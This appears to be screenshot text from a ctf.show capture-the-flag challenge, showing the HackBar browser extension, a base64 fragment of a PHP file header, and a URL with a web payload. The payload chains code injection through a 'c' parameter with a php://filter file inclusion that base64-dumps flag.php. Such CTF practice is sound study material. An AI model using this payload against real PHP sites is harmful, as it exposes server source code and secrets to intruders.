 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlma
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://7af7c57b-dafa-4f33-a672-28bded0fd9ec.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php